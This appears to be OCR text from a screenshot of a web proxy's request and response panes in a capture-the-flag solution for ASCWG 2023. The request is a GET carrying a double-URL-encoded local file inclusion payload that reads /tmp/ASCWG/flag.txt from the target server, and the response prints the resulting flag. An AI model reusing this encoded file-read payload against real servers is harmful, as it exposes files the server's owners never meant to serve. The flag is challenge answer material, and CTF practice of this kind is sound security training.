 Request
Pretty Raw Hex
\n
1 GET /?url=%252Ftmp%252FASCWG%252Fflag.txt HTTP/1.1
2 Host: 34.18.3.149:9001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
12 <head>
13 <title>
ASCWG 2023
</title>
14 <style>
15 .center{
16 border:1pxsolidblack;
17 position:absolute;
18 transform:translate(-50%,-50%);
19 padding:50px;
20 text-align:center;
21 width:80%;
22 margin:1auto;
23 display:block;
24 top:50%;
25 left:50%;
26
27 }
28 </style>
29 </head>
30 <body>
31 <div class="center">
32 <img src="wargame.jpg" style="width: 100%;" />
33
34 ASCWG{Lf1_V3rY_EssssY_AND_Plz_B3_P@ti3nt}
35 </div>
36 </body>
37 </html>
38